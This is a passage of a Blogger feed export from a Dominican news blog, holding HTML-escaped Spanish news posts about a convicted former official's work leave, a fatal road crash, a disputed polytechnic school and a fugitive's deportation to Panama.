style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su 